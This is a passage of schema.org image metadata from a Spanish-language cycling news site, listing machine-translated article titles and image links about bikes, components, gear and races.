Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Acabar con la Nicturnia (ganas de orinar mucho por la noche)","contentUrl":"","url":"/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp","url":"/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg","url":"/la-bicicleta-marin-alcatraz-dirtjump-se-/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg","url":"/la-nueva-guia-de-cadena-k-edge-1x-race-w/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"Las mejores ruedas para bicicletas de carretera de 2024","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg","url":"/las-mejores-ruedas-para-bicicletas-de-ca/"},{"@type":"ImageObject","name":"Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg","url":"/aeron-presenta-camaras-de-aire-ultralige/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg","url":"/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg","url":"/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/"},{"@type":"ImageObject","name":"¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg","url":"/que-velocidad-puede-alcanzar-una-bicicleta/"},{"@type":"ImageObject","name":"La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg","url":"/la-cabina-aero-del-pro-vibe-te-permite-p/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg","url":"/battaglin-cromovelato-for-you-entrega-un/"},{"@type":"ImageObject","name":"Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg","url":"/nuevos-punos-de-mtb-con-amortiguacion-de/"},{"@type":"ImageObject","name":"Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp","url":"/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/"},{"@type":"ImageObject","name":"Video The Vision SC 48 i25: rendimiento a un precio razonable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg","url":"/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/"},{"@type":"ImageObject","name":"POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp","url":"/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/"},{"@type":"ImageObject","name":"Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg","url":"/compra-la-megamo-track-de-buff-bicicleta/"},{"@type":"ImageObject","name":"J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg","url":"/j-laverack-am64-imprime-titanio-en-3d-pa/"},{"@type":"ImageObject","name":"La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp","url":"/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/"},{"@type":"ImageObject","name":"Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp","url":"/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/"},{"@type":"ImageObject","name":"Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp","url":"/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/"},{"@type":"ImageObject","name":"Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp","url":"/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/"},{"@type":"ImageObject","name":"CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg","url":"/ceramicspeed-ospw-rs-lleva-los-discos-de/"},{"@type":"ImageObject","name":"Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp","url":"/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/"},{"@type":"ImageObject","name":"Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp","url":"/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"quién fue eliminado este lunes 19 de mayo Video","contentUrl":"https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg","url":"/quien-fue-eliminado-este-lunes-19-de-mayo-video/"},{"@type":"ImageObject","name":"Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp","url":"/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/"},{"@type":"ImageObject","name":"Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg","url":"/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/"},{"@type":"ImageObject","name":"Video RideWithgps agrega waypoints en todas partes para una navegación más fácil","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp","url":"/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/"},{"@type":"ImageObject","name":"Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg","url":"/revision-bicicletas-specialized-epic-8-s/"},{"@type":"ImageObject","name":"La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp","url":"/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/"},{"@type":"ImageObject","name":"Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp","url":"/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/"},{"@type":"ImageObject","name":"Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp","url":"/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/"},{"@type":"ImageObject","name":"Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg","url":"/nuevo-grupo-de-grava-de-transmision-sram/"},{"@type":"ImageObject","name":"¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg","url":"/el-nuevo-remo-axs-pod-rocker-de-sram-rec/"},{"@type":"ImageObject","name":"Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg","url":"/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/"},{"@type":"ImageObject","name":"Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","url":"/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/"},{"@type":"ImageObject","name":"Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg","url":"/courdurier-gana-bielsko-biala-con-el-pro/"},{"@type":"ImageObject","name":"La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg","url":"/la-bicicleta-pinarello-bolida-f-tt-se-vu/"},{"@type":"ImageObject","name":"Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava 